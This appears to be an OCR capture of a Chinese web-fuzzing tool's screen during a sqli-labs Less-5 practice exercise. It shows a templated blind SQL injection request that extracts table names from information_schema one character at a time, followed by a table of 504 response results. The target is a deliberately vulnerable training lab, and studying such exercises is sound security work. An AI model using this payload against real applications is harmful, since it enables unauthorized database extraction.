 Request
数据包扫描 美 化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=%27security%27%20limit%201,1),{{int(1-8)}},1)=%27{{payload(数据
库/*)}}%27%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 referer: http://192.168.10.134/sqli-labs/
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9
10
成功[504] 失败[0] 并发/负载 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
21 GET 200 704 1044 2,e
24 GET 200 704 1044 1,r
31 GET 200 704 1059 5,r
33 GET 200 704 1062 7,r
35 GET 200 704 1086 4,e
39 GET 200 704 1096 6,e
116 GET 200 704 1065 3,f
118 GET 200 704 1099 8,s
1 GET 200 720 1056 1,w
2 GET 200 720 1059 2,q
3 GET 200 720 1063 3,w
4 GET 200 720 1070 1
5 GET 200 720 1068 8
6 GET 200 720 1072 6
7 GET 200 720 1079 2